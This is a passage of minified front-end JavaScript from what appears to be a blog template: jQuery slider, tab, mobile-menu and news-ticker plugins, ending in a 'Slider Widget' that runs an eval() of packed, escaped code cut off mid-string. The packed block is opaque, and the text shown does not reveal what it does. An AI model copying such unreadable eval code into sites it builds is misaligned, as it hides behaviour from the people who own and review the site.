t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\